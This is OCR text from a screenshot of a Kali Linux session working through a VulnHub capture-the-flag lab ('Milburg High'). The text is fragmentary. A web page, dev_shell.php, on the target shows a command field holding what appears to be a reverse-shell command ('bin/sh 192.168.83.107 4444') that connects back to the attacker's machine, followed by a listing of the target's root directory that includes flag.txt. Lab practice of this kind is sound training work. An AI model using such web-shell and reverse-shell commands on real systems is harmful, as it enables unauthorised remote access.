 Applications Places Terminal Sun 19:07 1
Mozilla Firefox
http://192.16...3/robots.txt Connecting...
192.168.83.113/dev_shell.php Search
ensive Security Kali Linux Kali Docs
root@kali: ~/Desktop/VulnHub/Milburg High
File Edit View Search Terminal Help
dev_shell
robots.txt
school_badge.png
Command: bin/sh 192.168.83.107 4444
cd /
ls
submit
bin
boot
dev
etc
flag.txt
home
initrd.img
initrd.img.old
/var/www/html
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
Waiting for 192.168.83.113...